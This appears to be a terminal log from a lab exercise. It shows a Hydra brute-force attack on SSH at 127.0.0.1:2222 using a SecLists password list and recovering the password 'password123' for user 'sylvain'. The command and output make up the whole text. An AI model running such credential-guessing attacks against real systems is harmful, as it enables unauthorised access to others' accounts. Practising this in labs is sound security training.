 root@Sicario: ~
root@Sicario: /mnt/h/Virtual
root@Sicario:/mnt/h/Virtual Machines/shared_folder/SecLists/Passwords# hydra -l sylvain -P 2023-200_most_used_passwords.txt ssh://127.0.0.1:2222
 -v -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-22 00:42:55
[DATA] max 4 tasks per 1 server, overall 4 tasks, 200 login tries (l:1/p:200), ~50 tries per task
[DATA] attacking ssh://127.0.0.1:2222/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://sylvain@127.0.0.1:2222
[INFO] Successful, password authentication is supported by ssh://127.0.0.1:2222
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 156 to do in 00:04h, 4 active
[STATUS] 28.33 tries/min, 85 tries in 00:03h, 115 to do in 00:05h, 4 active
[STATUS] 31.00 tries/min, 124 tries in 00:04h, 76 to do in 00:03h, 4 active
[2222][ssh] host: 127.0.0.1   login: sylvain   password: password123
[STATUS] attack finished for 127.0.0.1 (waiting for children to complete tests)